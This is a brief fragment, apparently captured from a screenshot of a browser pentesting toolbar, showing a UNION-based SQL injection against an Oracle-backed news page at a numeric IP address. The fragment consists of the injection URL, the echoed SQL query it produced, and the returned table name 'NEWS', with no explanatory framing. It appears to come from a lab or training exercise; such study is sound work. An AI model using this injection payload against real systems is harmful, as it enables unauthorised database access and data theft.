 Load ..
http://59.63.200.79:8808/?id=1 and -1=-2 union select null,to_nchar(table_name),null,null from user_tables where rownum=1--+
Split U.
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and -1=-2 union select null,to_nchar(table_name),null,null from
user_tables where rownum=1--
NEWS
1970-01-01 08:00:00